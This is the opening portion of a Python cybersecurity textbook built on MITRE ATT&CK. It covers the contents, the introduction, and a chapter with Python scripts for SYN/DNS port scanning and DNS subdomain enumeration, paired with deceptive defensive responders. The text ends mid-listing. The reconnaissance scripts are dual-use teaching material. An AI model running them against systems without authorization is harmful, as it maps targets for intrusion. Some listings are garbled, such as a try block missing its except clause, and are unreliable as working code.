# PYTHON FOR CYBERSECURITY

USING PYTHON FOR CYBER OFFENSE AND DEFENSE

Howard E. Poston III

WILEY

### **Table of Contents**

| Cover                                       |
|---------------------------------------------|
| <u>Title Page</u>                           |
| Introduction                                |
| <b>How This Book Is Organized</b>           |
| Tools You Will Need                         |
| <u>From Here</u>                            |
| CHAPTER 1: Fulfilling Pre-ATT&CK Objectives |
| Active Scanning                             |
| Search Open Technical Databases             |
| <u>Summary</u>                              |
| Suggested Exercises                         |
| CHAPTER 2: Gaining Initial Access           |
| <u>Valid Accounts</u>                       |
| Replication Through Removable Media         |
| <u>Summary</u>                              |
| <u>Suggested Exercises</u>                  |
| <u>CHAPTER 3: Achieving Code Execution</u>  |
| Windows Management Instrumentation          |
| <u>Scheduled Task/Job</u>                   |
| <u>Summary</u>                              |
| Suggested Exercises                         |
| CHAPTER 4: Maintaining Persistence          |
| Boot or Logon Autostart Execution           |
| <u>Hijack Execution Flow</u>                |
| <u>Summary</u>                              |
| <u>Suggested Exercises</u>                  |
| CHAPTER 5: Performing Privilege Escalation  |

| <b>Boot or Logon Initialization Scripts</b>    |
|------------------------------------------------|
| <u>Hijack Execution Flow</u>                   |
| <u>Summary</u>                                 |
| Suggested Exercises                            |
| CHAPTER 6: Evading Defenses                    |
| <u>Impair Defenses</u>                         |
| Hide Artifacts                                 |
| <u>Summary</u>                                 |
| Suggested Exercises                            |
| CHAPTER 7: Accessing Credentials               |
| <u>Credentials from Password Stores</u>        |
| Network Sniffing                               |
| <u>Summary</u>                                 |
| Suggested Exercises                            |
| CHAPTER 8: Performing Discovery                |
| Account Discovery                              |
| File and Directory Discovery                   |
| <u>Summary</u>                                 |
| Suggested Exercises                            |
| <u>CHAPTER 9: Moving Laterally</u>             |
| Remote Services                                |
| <b>Use Alternative Authentication Material</b> |
| <u>Summary</u>                                 |
| Suggested Exercises                            |
| CHAPTER 10: Collecting Intelligence            |
| <u>Clipboard Data</u>                          |
| Email Collection                               |
| <u>Summary</u>                                 |
| Suggested Exercises                            |
| CHAPTER 11: Implementing Command and Control   |

**Encrypted Channel Protocol Tunneling Summary Suggested Exercises CHAPTER 12: Exfiltrating Data Alternative Protocols** Non-Application Layer Protocols **Summary Suggested Exercises CHAPTER 13: Achieving Impact Data Encrypted for Impact Account Access Removal Summary Suggested Exercises Index Copyright** Dedication About the Author **Acknowledgments** About the Technical Editor **End User License Agreement** 

#### **List of Tables**

Chapter 1

Table 1.1: DNSEXPLOYER Default Hosts

Chapter 2

Table 2.1: Windows Logon Types

Chapter 6

Table 6.1: Windows Service Start Codes

#### **List of Illustrations**

| Chapter 1                                    |  |  |  |  |  |  |
|----------------------------------------------|--|--|--|--|--|--|
| Figure 1.1: MITRE Pre-ATT&CK                 |  |  |  |  |  |  |
| Figure 1.2: SYN scan in Wireshark            |  |  |  |  |  |  |
| Chapter 2                                    |  |  |  |  |  |  |
| Figure 2.1: MITRE ATT&CK: Initial Access     |  |  |  |  |  |  |
| Figure 2.2: Sample Telnet authentication     |  |  |  |  |  |  |
| Figure 2.3: Sample Windows Event log         |  |  |  |  |  |  |
| Figure 2.4: Failed login attempt             |  |  |  |  |  |  |
| Figure 2.5: USB directory                    |  |  |  |  |  |  |
| Chapter 3                                    |  |  |  |  |  |  |
| Figure 3.1: MITRE ATT&CK: Execution          |  |  |  |  |  |  |
| Figure 3.2: Sample WMI Event log entry       |  |  |  |  |  |  |
| Figure 3.3: WMI log entry XML                |  |  |  |  |  |  |
| Chapter 4                                    |  |  |  |  |  |  |
| Figure 4.1: MITRE ATT&CK: Persistence        |  |  |  |  |  |  |
| Figure 4.2: Windows Registry                 |  |  |  |  |  |  |
| <u>Figure 4.3: Example Autorun keys</u>      |  |  |  |  |  |  |
| Figure 4.4: HKEY_USERS_Registry hive         |  |  |  |  |  |  |
| Figure 4.5: Edited Autorun key               |  |  |  |  |  |  |
| Figure 4.6: Modified path value              |  |  |  |  |  |  |
| Figure 4.7: Local Security Policy dialog     |  |  |  |  |  |  |
| Figure 4.8: Permissions dialog               |  |  |  |  |  |  |
| Figure 4.9: Advanced Security Setting dialog |  |  |  |  |  |  |
| Figure 4.10: Edited Registry value event     |  |  |  |  |  |  |
| Chapter 5                                    |  |  |  |  |  |  |

```
Figure 5.1: MITRE ATT&CK: Privilege Escalation
Chapter 6
    Figure 6.1: MITRE ATT&CK: Defense Evasion
    Figure 6.2: Malwarebytes service Registry key
Chapter 7
    Figure 7.1: MITRE ATT&CK: Credential Access
    Figure 7.2: Local State Properties dialog
    Figure 7.3: Advanced Security Settings dialog
    Figure 7.4: Sample file auditing entry
    Figure 7.5: Sample auditing event
    Figure 7.6: Sample FTP packet in Wireshark
    Figure 7.7: Sample SMTP conversation in Wireshark
    Figure 7.8: Sample Telnet conversation in Wireshark
    Figure 7.9: FTP connection with fake credentials
Chapter 8
    Figure 8.1: MITRE ATT&CK: Discovery
    Figure 8.2: Sample special logon event
Chapter 9
    Figure 9.1: MITRE ATT&CK: Lateral Movement
    Figure 9.2: SMB file create in Wireshark
    Figure 9.3: SMB authentication in Wireshark
Chapter 10
    Figure 10.1: MITRE ATT&CK: Collection
Chapter 11
    Figure 11.1: MITRE ATT&CK: Command and Control
Chapter 12
    Figure 12.1: MITRE ATT&CK: Exfiltration
```

Figure 12.2: ICMP packet

Figure 12.3: Non-application server output

Chapter 13

Figure 13.1: MITRE ATT&CK: Impact

Figure 13.2: Password change event



# Python<sup>®</sup> for Cybersecurity

# Using Python for Cyber Offense and Defense

Howard E. Poston III

## WILEY

#### Introduction

This book is all about how to use Python for cybersecurity. Before we dive into that, let's take a moment to talk about the "why" of Python for cybersecurity.

A good starting point is answering the question "Why use automation?" If you're already in the cybersecurity field, you probably know that automation is your friend.

If you're just entering the field, consider how hard it is to keep one of your less tech-savvy relatives or friends from installing malware on their phone or falling for a phishing email. Now, scale that up to hundreds or thousands of people. Add in the fact that attackers are actually motivated to target your organization, and a single successful attack could cost the company millions of dollars. Managing cyber risk includes preventing malware infections, detecting and remediating ongoing attacks, ensuring compliance with corporate security policies, and more. By helping to handle some of this for you, automation is your friend.

So, given that automation is necessary in cybersecurity, why use Python? Python has a few features that make it a good choice, including the following:

- **It's popular:** There's a decent chance that you already know some Python. It's a lot easier to learn new ways to use a language that you know than to learn a new language from scratch. In 2021, Python was the second most popular language on the TIOBE index (<a href="https://www.tiobe.com/tiobe-index/">https://www.tiobe.com/tiobe-index/</a>) and was quickly overtaking C.
- It's easy: For those of you who don't know Python, it's pretty quick and easy to pick up. This is helpful for both learning and dashing out a program quickly.
- It's powerful: Python has many powerful libraries that can be easily imported into your code. If you want to do anything with

network traffic, it's a lot easier to use  $\mathsf{scapy}$  than to try to do it from scratch.

#### **How This Book Is Organized**

This book is organized based on the MITRE ATT&CK framework. The MITRE ATT&CK framework is a tool produced by the MITRE Corporation to build understanding of how a cyberattack works. It takes the lifecycle of a cyberattack and breaks it into objectives that the attacker may need to achieve on the way to their final goal. For each of these objectives, MITRE ATT&CK describes various ways in which they can be accomplished.

#### **Tactics and Techniques**

The MITRE ATT&CK framework is organized as a hierarchy. At the top level of this hierarchy are the MITRE *tactics*, which describe the goals that an attacker may want to achieve during a cyberattack. These tactics include the following:

- Reconnaissance
- Resource Development
- Initial Access
- Execution
- Persistence
- Privilege Escalation
- Defense Evasion
- **■** Credential Access
- Discovery
- Lateral Movement
- Collection
- Command and Control
- Exfiltration
- Impact

For each of these tactics, MITRE ATT&CK outlines several techniques and subtechniques that describe specific methods of achieving these goals. For example, an attacker could use Brute Force (<a href="https://attack.mitre.org/tactics/TA0006/">https://attack.mitre.org/tactics/TA0006/</a>) or Network Sniffing (<a href="https://attack.mitre.org/techniques/T1110/">https://attack.mitre.org/techniques/T1110/</a>) to achieve Credential Access (<a href="https://attack.mitre.org/techniques/T1040/">https://attack.mitre.org/techniques/T1040/</a>). Each of these techniques and subtechniques has its own page describing how the attack is performed, how it can be detected, and more.

This book is structured around the MITRE ATT&CK framework. Each tactic will have its own chapter (except for the first two, which are combined into MITRE Pre-ATT&CK).

Each of these chapters explores two of the techniques from its tactic and how they can be implemented in Python. Each of these offensive sections will be paired with a defensive section demonstrating how Python can also be used to defeat these attack vectors.

#### Why MITRE ATT&CK?

The goal of this book is to demonstrate how Python can be used to address cybersecurity use cases. To that end, it is helpful to have a clear framework that outlines different offensive and defensive cybersecurity tasks.

MITRE ATT&CK provides that framework with its hierarchy of tactics and techniques that describe the various objectives of a cyberattack and how to achieve them. This book draws offensive techniques from each of the MITRE ATT&CK tactics and demonstrates how they and defensive countermeasures can be implemented using Python.

Beyond this structure, MITRE ATT&CK is also useful because it provides a wealth of additional resources and room to grow. Each technique includes in-depth information about how the attack works and how to defend against it. MITRE ATT&CK also describes hundreds of techniques not covered in this book, providing numerous opportunities to apply Python to new use cases.

#### **Tools You Will Need**

This book is designed to demonstrate how to use Python to solve various use cases. If you don't have Python open and aren't running the code, then you're doing it wrong.

#### **Setting Up Python**

The code samples included with this book were written for version 3.9 of Python. If you are using an earlier version of Python or, if by the time you are reading this, Python has advanced so far as to break backwards compatibility, then the code samples may not work for you.

To download the latest version of Python, we recommend visiting <a href="https://www.python.org/downloads/">https://www.python.org/downloads/</a>. From there, you can download and install the appropriate version for your system. Also, install pip and ensure that Python 3 is the default Python on the system by removing Python 2.X, installing a package like python-is-python3, or creating an alias for the python and pip commands.

Most of the sample code included in this book will run on either Windows or \*nix systems. However, some examples do include platform-specific functionality, such as access to Windows log files. In these cases, we recommend using a virtual machine, such as VirtualBox (<a href="https://www.virtualbox.org/wiki/Downloads">https://www.virtualbox.org/wiki/Downloads</a>) or VMware Workstation

(https://www.vmware.com/products/workstation-player.html), if you don't own a computer with the necessary OS.

#### **Accessing Code Samples**

Each chapter of this book will include at least four Python code files. Depending on the exercise, additional code or files may be included as well.

These code samples are available at

https://www.wiley.com/go/pythonforcybersecurity on the Download Code tab. The code samples are available in ZIP files labeled with the chapter number. Before beginning a chapter, download the appropriate file and extract its contents.

These code samples may be updated over time to maintain compatibility with current Python versions and libraries and operating system internals (such as how Windows organizes its Registry and Event logs). If this occurs, the downloadable code samples may not exactly match the sample code in the text.

#### **Installing Packages**

One of the main benefits of Python for cybersecurity is the wide range of libraries that it provides. Many of the code samples included with this book require packages that are not shipped as part of the core Python distribution.

From the Download Code tab at

https://www.wiley.com/go/pythonforcybersecurity, download the ZIP file for this chapter. This includes a file named requirements.txt, which lists the Python libraries that are used within this book.

To install these packages, run the command python -m pip install -r requirements.txt in the directory where you have saved this file. If the command completes successfully, then all required packages will be downloaded and installed on your computer.

#### **From Here**

Python is a popular, easy-to-use, and powerful programming language, making it an ideal choice for cybersecurity automation. This book demonstrates how Python can be applied to various offensive and defensive cybersecurity use cases from the MITRE ATT&CK framework.

This book is designed to be interactive with code samples included for each chapter. Before moving on to the next chapter, be sure to install Python and the required Python libraries on your computer.

# CHAPTER 1 Fulfilling Pre-ATT&CK Objectives

Originally, MITRE Pre-ATT&CK was a stand-alone matrix within the MITRE ATT&CK framework. It detailed the various steps that an attacker could take to prepare before attempting to gain initial access to a target environment.

In October 2020, MITRE restructured the ATT&CK framework and condensed MITRE Pre-ATT&CK into two *tactics* of the ATT&CK matrix. The new version breaks Pre-ATT&CK into Reconnaissance and Resource Development, as shown in <u>Figure 1.1</u>.

Reconnaissance (10)
Resource Development (7)

Initial Access (9) Execution (12)

Persistence (19)

Privilege Escalation (13)

Defense Evasion (40)

Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9)

Impact (13)

Active Scanning (2)

Gather Victim Host Information (4)

Gather Victim Identity Information (3)

Gather Victim Network Information (6)

Gather Victim Org Information (4)

Phishing for Information (3)

Search Closed Sources (2)

Search Open Technical Databases (5)

Search Open Websites/Domains (2)

Search Victim-Owned Websites

Acquire Infrastructure (6)

Compromise Accounts (2)

Compromise Infrastructure (6)

Develop Capabilities (4)

Establish Accounts (2)

Obtain Capabilities (6)

Stage Capabilities (5)

#### Figure 1.1: MITRE Pre-ATT&CK

In this chapter, we will focus on the Reconnaissance tactic of MITRE Pre-ATT&CK. The reason is that while Resource Development can be automated, the details can vary greatly, and this stage of the attack is not visible to the defender. For example, Python could be used for implementing a domain generation algorithm (DGA) for phishing or

automating the deployment of web-based services, but these apply only in certain types of attacks and can easily be implemented in other ways.

Reconnaissance, on the other hand, can benefit significantly from automation. Also, Python includes several packages that help with automating reconnaissance, such as scapy and various DNS libraries.

The MITRE Pre-ATT&CK framework includes 10 techniques for Reconnaissance. Here, we will explore the use of Python for the Active Scanning and Search Open Technical Databases techniques.

The code sample archive for this chapter can be found on the Download Code tab at

https://www.wiley.com/go/pythonforcybersecurity and contains the following sample code files:

- PortScan.py
- HoneyScan.py
- DNSExploration.py
- HoneyResolver.py

#### **Active Scanning**

Network reconnaissance can be performed by either active or passive means. Active reconnaissance involves interacting with the target environment, while passive reconnaissance can involve eavesdropping on traffic or taking advantage of publicly available sources of information.

As its name suggests, the Active Scanning technique in MITRE ATT&CK is an example of Active Reconnaissance. It involves performing port or vulnerability scans against a target to determine which IP addresses are active, what services they are running, any vulnerabilities that may exist, and similar intelligence.

#### Scanning Networks with scapy

Nmap is the most used tool for port scanning. It implements several different types of scans and can be used to detect the versions of

operating systems and services and to perform custom vulnerability scans.

In this section, we'll implement a couple of simple scans:

- **SYN scan:** A SYN scan sends a TCP SYN packet to a port and looks for a SYN/ACK packet in response.
- **DNS scan:** A DNS scan tests to see whether a DNS server is running on the target system.

To implement these scans, we'll be using the scapy library in Python. scapy makes it easy to create and send custom packets over the network and to sniff network traffic for responses.

#### PortScan.py

```
from scapy.all import *
import ipaddress
ports = [25, 80, 53, 443, 445, 8080, 8443]
def SynScan(host):
    ans, unans = sr(
        IP(dst=host)/
        TCP(sport=33333, dport=ports, flags="S")
        , timeout=2, verbose=0)
    print("Open ports at %s:" % host)
    for (s,r,) in ans:
        if s[TCP].dport == r[TCP].sport and
r[TCP].flags=="SA":
            print(s[TCP].dport)
def DNSScan(host):
    ans, unans = sr(
        IP(dst=host)/
        UDP (dport=53) /
        DNS (rd=1, qd=DNSQR (qname="google.com"))
        , timeout=2, verbose=0)
    if ans and ans[UDP]:
        print("DNS Server at %s"%host)
host = input("Enter IP Address: ")
try:
    ipaddress.ip address(host)
    print("Invalid address")
    exit(-1)
SynScan (host)
DNSScan (host)
```

The code file PortScan.py implements a simple SYN and DNS scan using scapy. As shown near the top of the file, the code scans some commonly used ports for listening services, including 25, 80, 53, 443, 445, 8080, and 8443.

#### Implementing a SYN Scan in scapy

To start, take a look at the SynScan function in the code. As shown in Figure 1.2, a SYN scan sends out a SYN packet and looks for a SYN/ACK in response. A SYN/ACK indicates an open port, while a

## RST/ACK or no response within the two-second timeout indicates that a port is closed.

| No. |   | Time     | Source        | Destination   | Protocol | Length | DPort | Info                                                         |
|-----|---|----------|---------------|---------------|----------|--------|-------|--------------------------------------------------------------|
|     | 1 | 0.000000 | 192.168.1.209 | 192.168.1.209 | TCP      | 48     | 445   | 46860 → 445 [SYN] Seq=0 Win=1024 Len=0 MSS=1460              |
|     | 2 | 0.000149 | 192.168.1.209 | 192.168.1.209 | TCP      | 48     | 46860 | 445 → 46860 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=65495 |
|     | 3 | 0.000214 | 192.168.1.209 | 192.168.1.209 | TCP      | 44     | 445   | 46860 → 445 [RST] Seq=1 Win=0 Len=0                          |
|     | 4 | 0.000642 | 192.168.1.209 | 192.168.1.209 | TCP      | 48     | 80    | 46860 → 80 [SYN] Seq=0 Win=1024 Len=0 MSS=1460               |
|     | 5 | 0.000729 | 192.168.1.209 | 192.168.1.209 | TCP      | 44     | 46860 | 80 → 46860 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0                |

#### Figure 1.2: SYN scan in Wireshark

scapy breaks a packet into layers and makes it easy to access the various packet fields at each layer. Implementing a SYN scan in scapy requires setting values at the IP and TCP layers. Necessary values include the following:

- **Destination IP address:** This is set to the IP address of the target system.
- **Source port**: scapy uses a default port of 20, but it's best to set a high ephemeral port value instead.
- **Destination port:** scapy allows a list of ports to be passed to it and will create a packet for each.
- **TCP flags:** A SYN scan requires the SYN flag to be set.

#### This can be accomplished with the command

IP (dst=host) /TCP (dport=ports, flags="S"). Layers in scapy are specified as classes with the desired values passed as parameters. Any fields in the packet that are not specified by the user are set automatically by scapy.

After building the SYN packet, the <code>synScan</code> function sends it with the <code>sr</code> function. Here, <code>sr</code> stands for send/receive, meaning that it will transmit the SYN packet and monitor for any responses. Answered SYN scan packets are stored in <code>ans</code>, while unanswered ones are stored in <code>unans</code>.

The sr function in SynScan has a timeout of two seconds. After the time has elapsed or the connection is otherwise closed, it unpacks the contents of ans to look for responses that indicate open ports.

Within ans, SynScan looks at s and r, which are the SYN packets it sent and the responses that it received. With the command s[TCP].dport, the code accesses the TCP layer of a SYN packet it sent out and extracts the destination port to compare with the source port of the received packet. If they match and the received packet has the SYN/ACK flags set, then the port is marked as open.

#### Performing a DNS Scan in scapy

The only difference between implementing a SYN scan in scapy and a DNS scan is the structure of the packets that the code sends out. A SYN scan is performed at the TCP layer, while a DNS query is usually sent out over UDP and includes a DNS layer.

scapy's ability to set default values for unused fields means that only a few values need to be explicitly set within the DNS request packet:

- **Destination IP address:** The IP address of the target system.
- **UDP port number:** Set to 53, which is the default for DNS.
- **Recursion desired** (rd): Set this to 1.
- **Query:** A DNSQR structure containing the desired domain (gname).

#### This can all be put together in the command

```
IP(sport=33333,dst=host) / UDP(dport=53) /
DNS(rd=1,qd=DNSQR(qname=" google.com ")).
```

The DNSScan function also uses scapy's sr function to send out packets and look for responses. However, its code for checking for responses is simpler than the SYN scan. The query will receive a response only if a system is running a DNS server. If the ans variable is not empty, then the scanner has identified a DNS server.

#### Running the Code

After implementing the SYNScan and DNSScan functions, all that is left is the main function and running the code. PortScan.py uses Python's input function to request an IP address from the user and tests its

validity with the ip\_address function from the ipaddress Python library.

If the IP address is valid, then the code calls the synscan and disscan functions to produce the following output. The code must be run with Administrator/root permissions.

```
>python PortScan.py
Enter IP Address: 8.8.8.8
Open ports at 8.8.8.8:
53
443
DNS Server at 8.8.8.8
```

In the previous example, the IP address points to Google's DNS server. It makes sense that this would be running both a DNS server (port 53) and a web server (port 443).

Now, try running the code with an invalid IP address.

```
>python PortScan.py
Enter IP Address: 8.8.8.257
Invalid address
```

This sample output shows what happens if the code receives an invalid IP address. Valid ranges for each IPv4 octet are 0–255. In this case, the <code>ip\_address</code> function rejects the user's input, and an error message is printed.

#### **Network Scanning for Defenders**

In the previous section, we discussed how Python and scapy can be used offensively for network reconnaissance. These same tools can also be used defensively to mislead an attacker.

In this exercise, we'll look at making closed ports look open and making open ports look closed to an attacker. The following code sample is from the code file HoneyScan.py that's part of this chapter's download files:

#### HoneyScan.py

```
from scapy.all import *
ip = "172.26.32.1"
ports = [53, 80]
honeys = [8080, 8443]
blocked = []
def analyzePackets(p):
    global blocked
    if p.haslayer(IP):
        response =
Ether(src=p[Ether].dst,dst=p[Ether].src)/\
            IP(src=p[IP].dst,dst=p[IP].src)/\
TCP(sport=p[TCP].dport,dport=p[TCP].sport,ack=p[TCP].seq+1)
        source = p[IP].src
    else:
        response =
Ether(src=p[Ether].dst,dst=p[Ether].src)/\
            IPv6(src=p[IPv6].dst,dst=p[IPv6].src)/\
TCP(sport=p[TCP].dport,dport=p[TCP].sport,ack=p[TCP].seq+1)
        source = p[IPv6].src
    if p[TCP].flags != "S":
        return
    port = p[TCP].dport
    if source in blocked:
        if port in ports:
            response[TCP].flags = "RA"
            print("Sending reset")
        elif port in honeys:
            response[TCP].flags = "SA"
        else:
            return
        sendp(response, verbose=False)
    else:
        if port not in ports:
            blocked += [source]
            if port in honeys:
                response[TCP].flags = "SA"
                sendp(response, verbose=False)
f = "dst host "+ip+" and tcp"
sniff(filter=f,prn=analyzePackets)
```

The goal of HoneyScan is to defeat the SYNScan function from the previous example. The assumption is that legitimate users will know which ports are currently running services (listed in ports), so anyone attempting to connect to a different port is potentially malicious (and will be listed in blocked). In response to a SYN packet from a blocked IP address to a valid port, HoneyScan will send a RST packet, indicating that the port is "closed." The code also includes a list of ports in honey that it wants the attacker to mistakenly believe are open. In response to a request to one of these ports, the code will send a SYN/ACK packet. This could be used to confuse an attacker, or traffic to these ports could be forwarded to a honeypot, which could send deceptive responses.

In some cases, the target system may send one response while HoneyScan sends another, which can create a race condition. The best way to address this is to run HoneyScan on a system that is running in-line like a firewall or intrusion prevention system (IPS). This allows the system to drop the packets generated by the target system for the ports listed in honey and those listed in ports for IP addresses in the blocked list.

#### Monitoring Traffic with scapy

To know when to send deceptive responses, the code needs to be able to monitor network traffic. To do so, it uses scapy's sniff function.

sniff monitors traffic on a network interface and tests it against a filter. scapy's filters are defined using the Berkeley Packet Filter (BPF) syntax. In the previous code sample, the filter is defined as "dst host "+ip+" and tcp". This tells the code to look for traffic with a certain destination IP address (stored in ip) that contains a TCP layer.

The prn argument to sniff tells it what to do with any packets that match the filter. In this case, setting prn to analyzePackets will pass any matching packets to the analyzePackets function.

#### **Building Deceptive Responses**

The goal of Honeyscan is to build deceptive responses to mislead a port scanner. Depending on the target of the scan (a valid open port

or a fake one), the details of these responses can vary; however, the overall structure of the deceptive responses is the same throughout. A fake SYN/ACK or RST packet differs only in its TCP flags.

Building a response packet in scapy is more difficult than building a query because it is necessary to match certain fields to what the client expects. This includes the following:

- MAC addresses: This code builds packets at the Ethernet layer. The source MAC address of the response should be the destination MAC address of the request and vice versa.
- **IP addresses:** Like the MAC addresses, the source and destination IP addresses should be flipped in the response.
- **Ports:** Source and destination ports should also be reversed.
- **ACK number:** TCP uses sequence and acknowledgment numbers to help the systems keep track of where they are in the conversation. The ACK number in the response should be one more than the SEQ number in the request.

Building responses is also complicated by the fact that a request could be made using IPv4 or IPv6. scapy's haslayer function can be used to test for the presence of one of these layers, and the response can be built accordingly.

The previous code snippet shows the process of building the IPv4 version of the response packet. Each layer extracts values from the request (named  $_{\rm p}$ ) and uses them to set the corresponding values in the response.

With the response largely built, all that is left is to set the TCP flags to SYN/ACK or RST/ACK. The code tests for three cases:

■ Traffic from blocked source to valid port, which triggers a RST/ACK

- Traffic to honeypot port, which triggers a SYN/ACK
- Traffic to a port not in ports, which adds the source to the block list and can trigger a SYN/ACK as well

If a response is required, the values of the TCP flags are set by setting the value of response[TCP].flags. The packet is then sent to the client using scapy's sendp function, which sends traffic at layer 2.

#### Running the Code

HoneyScan is designed to defeat the scanning capabilities of PortScan. Running PortScan without HoneyScan on a particular system may produce the following result:

```
>python PortScan.py
Enter IP Address: 192.168.1.209
Open ports at 192.168.1.209:
```

As shown, the target system is not running any of the services that PortScan is looking for. After updating the value of ip in HoneyScan, executing HoneyScan and running PortScan again produces this output:

```
>python PortScan.py
Enter IP Address: 192.168.1.209
Open ports at 192.168.1.209:
8080
8443
```

Now, PortScan detects open ports at 8080 and 8443, which are the two ports listed in the variable honey. From here, the defender could implement a honeypot and forward any future traffic to that port to it.

This example code would be most effective if it could drop legitimate packets from the target computer. This is because a computer will send a RST for a closed port and a SYN/ACK for an open one.

The current implementation of Honeyscan is racing to have its packets arrive first, making them the "legitimate" response from the perspective of the client. Implementing packet filtering could allow Honeyscan to provide the only response to the client's requests.

#### **Search Open Technical Databases**

Unlike the Active Scanning technique discussed in the previous section, MITRE ATT&CK's Search Open Technical Databases technique is a form of passive reconnaissance. It takes advantage of the vast amount of valuable intelligence that is freely available on the public Internet.

Websites, web applications, and other Internet-facing services and resources are designed to be used. While some of these are intended for a private audience, many are trying to reach as many people as possible (think e-commerce). To use these resources, people need to be able to find them, which means that they need to be publicly registered in some way.

One of these public registries is the Domain Name System (DNS), which acts as the "phonebook of the Internet." DNS maps domain names (like <a href="mailto:dns.google.com">dns.google.com</a>) to IP addresses (like 8.8.8.8).

This is useful because it allows people to type in easily remembered domains to use a particular service, and these domains can be converted to the IP addresses used by computers. It is also useful to hackers looking to learn more information about the environments that they are targeting.

#### Offensive DNS Exploration

DNS can be a rich source of information about an organization's systems and their purposes. Often, DNS entries are named in ways that suggest the purpose of a particular machine, like mail.example.com. Analyzing these entries can provide insight into an organization's network architecture without the need for intrusive and highly visible port scanning.

#### **DNSExploration.py**

```
import dns
import dns.resolver
import socket
domains = {}
subs = "dns search.txt"
res = dns.resolver.Resolver()
res.nameservers = ["8.8.8.8"]
res.port = 53
domain = "google.com"
nums = True
def ReverseDNS(ip):
    try:
        result = socket.gethostbyaddr(ip)
        return [result[0]]+result[1]
    except socket.herror:
        return []
def DNSRequest(domain):
    ips = []
    try:
        result = res.resolve(domain)
        if result:
            addresses = [a.to text() for a in result]
            if domain in domains:
                domains[domain] =
list(set(domains[domain]+addresses))
            else:
                domains[domain] = addresses
            for a in addresses:
                rd = ReverseDNS(a)
                for d in rd:
                    if d not in domains:
                        domains[d] = [a]
                        DNSRequest (d)
                    else:
                        domains[d] = [a]
    except (dns.resolver.NXDOMAIN, dns.exception.Timeout):
        return []
    return ips
def HostSearch(domain, dictionary, nums):
    successes = []
    for word in dictionary:
        d = word+"."+domain
```

```
DNSRequest(d)
    if nums:
        for i in range(0,10):
            s = word+str(i)+"."+domain
            DNSRequest(s)

dictionary = []
with open(subs,"r") as f:
    dictionary = f.read().splitlines()
HostSearch(domain,dictionary,nums)
for domain in domains:
    print("%s: %s" % (domain, domains[domain]))
```

The code file DNSExploration.py demonstrates the use of DNS for reconnaissance. By making DNS queries for common hosts on a domain, it can identify the purposes of some of a target organization's infrastructure.

#### Searching DNS Records

A DNS lookup asks a DNS server to provide the IP address associated with a particular domain name. To decide which domains to query, DNSExplorer combines a list of common hosts (listed in dns\_search.txt) with a base domain (google.com in the example). Table 1.1 shows the list of hosts used by default.

Table 1.1: DNSExplorer Default Hosts

| WWW     | secure  | email    |
|---------|---------|----------|
| mail    | vpn     | cloud    |
| remote  | dns     | owa      |
| blog    | ftp     | admin    |
| webmail | test    | cdn      |
| server  | portal  | api      |
| ns      | host    | exchange |
| smtp    | support | mysql    |
| pop     | dev     | wiki     |
| imap    | web     | cpanel   |
| admin   | mx      |          |

After reading in a list of hosts to search, the main function of DNSExplorer calls SubdomainSearch. This function iterates over each of the hosts and performs a DNS lookup for each using the DNSRequest function.

Some organizations use slight variations on these common hosts if they have multiple servers of a particular type. For example, an organization with multiple DNS servers might call them ns1.example.com, ns2.example.com, etc. The HostSearch function will optionally append the numbers 0–10 to a host to identify these entries if the value of nums is True.

#### Performing a DNS Lookup

DNSExplorer uses the resolve function from the dns.resolver.Resolver class to perform DNS lookups. This is shown in the DNSRequest function with the command result= res.resolve(domain). This command will return a collection of IP addresses linked to that subdomain name or a value of None if a record for that subdomain does not exist.

The results of the DNS query are stored in a dictionary, which stores a collection of key-value pairs. This dictionary, called domains, maps

a particular host (the key) to the IP addresses associated with it (the value). After this is complete, the Reversedness function is called on each of the IP addresses discovered to find which other domains are associated with them.

#### Reverse DNS Lookup

A forward DNS lookup converts domains to IP addresses, and a reverse DNS lookup goes from IP address to the domains associated with it. To perform a reverse DNS lookup, the ReverseDNS function uses the function gethostbyaddr from the Python socket library.

This function returns both the hostname for the IP address and a list of aliases (i.e., alternative hostnames) associated with that address. The Reversedns function combines these results into a single list of domains associated with the requested IP address.

After Reversedns returns to discrepancy, the new domains and their associated IP addresses are added to the domains dictionary. Some of these domains are already known (since we started with a domain).

Others may be newly discovered because a single computer can have multiple functions and multiple domains associated with it. If a reverse DNS lookup uncovers new domains, then the <code>DNSRequest</code> function calls itself recursively with the new domain.

#### Running the Code

DNSExploration can be run with no arguments. Doing so produces the following sample output (which is truncated):

```
>python DNSExploration.py
www.google.com: ['172.217.13.68']
iad23s60-in-f4.le100.net: ['172.217.13.68']
mail.google.com: ['142.251.33.197']
iad23s96-in-f5.le100.net: ['142.251.33.197']
blog.google.com: ['172.217.7.233']
iad23s58-in-f9.le100.net: ['172.217.7.233']
ns.google.com: ['216.239.32.10']
ns1.google.com: ['216.239.32.10']
smtp.google.com: ['209.85.232.26', '209.85.232.27',
'209.85.201.26',
'209.85.201.27', '209.85.144.26']
...
```

In the sample output, we see that <code>DNSExploration</code> successfully identified several active Google hostnames, including <code>www</code>, <code>mail</code>, <code>blog</code>, <code>ns</code>, and <code>smtp</code>. The enumeration of potential variations on a hostname also found a match in <code>nsl.google.com</code>.

The results also contain multiple different hits from a domain called <a href="le100.net">1e100.net</a>, demonstrating the code's ability to find unique, related domains. This domain is used by Google to assign all its servers a domain name and keep it consistent across multiple services (Search, Gmail, etc.). The domain name comes from the fact that 1e100 equals one googol, which is the source of the company name.

#### **DNS Exploration for Defenders**

In the previous section, we looked at how an attacker can take advantage of an organization's DNS infrastructure for reconnaissance. Publicly visible DNS entries provide clues to what different computers are doing and the services that they host.

One solution to this problem is to not put potentially sensitive information in DNS entries, exposing only the systems that you want to be publicly visible. Another option is to actively engage in deception with DNS.

The code file HoneyResolver.py in the following code listing (and available in this chapter's download files) takes this second approach. The goal of HoneyResolver is to act as a DNS server that provides correct responses for real subdomains but points queries for other subdomains to a honeypot.

#### HoneyResolver.py

```
from dnslib import *
from dnslib.server import DNSServer
host="localhost"
port = 8053
subdomains = {
    "www.": "10.0.0.1",
    "smtp.": "10.0.0.2"
domain = "example.com"
honeyip = "10.0.0.0"
blocked = {}
class HoneyResolver:
    def resolve(self, request, handler):
        subdomain =
str(request.q.qname.stripSuffix(domain+"."))
        if subdomain in subdomains:
            reply = request.reply()
            ip = subdomains[subdomain]
            reply.add answer(RR(
                rname=request.q.qname,
